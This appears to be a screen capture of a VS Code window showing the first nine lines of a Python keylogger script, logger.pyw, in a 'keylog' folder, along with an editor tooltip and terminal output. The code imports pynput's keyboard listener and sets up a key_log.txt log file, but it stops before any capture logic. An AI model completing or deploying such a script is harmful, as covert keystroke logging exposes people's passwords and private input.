 logger.pyw - keylog - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
OPEN EDITORS 1 UNSAVED
setup.py pynput-m... +9
logger.pyw
KEYLOG
pynput-master
logger.pyw
1
setup.py
logger.pyw
1 #library
2 from pynput.keyboard import Key, Listener
3 #vanilla
4 import logging
5
6 #make a log file
7 log_dir = ""
8
9 logging.basicConfig(filename=(log_dir) + "key_log.txt")
basicConfig(**kwargs)
param **kwargs
Do basic configuration for the logging system.
This function does nothing if the root logger already has handlers
configured. It is a convenience method intended for use by simple
scripts
to do one-shot configuration of the logging package.
The default behaviour is to create a StreamHandler which writes to
sys.stderr, set a formatter using the BASIC_FORMAT format string,
and
add the handler to the root logger.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERM
error: no commands supplied
PS C:\Users\jfluk\Desktop\keylog\pynput-master> python
Python 3.6.5rc1 (v3.6.5rc1:f03c5148cf, Mar 14 2018, 03:1Type "help", "copyright", "credits" or "license"
for more information.
>>> import pynput
>>> ^Z
PS C:\Users\jfluk\Desktop\keylog\pynput-master>
0 1 13 Python 3.6 (64-bit) Ln 9, Col 54 Spaces: 4 UTF-8 CRLF Python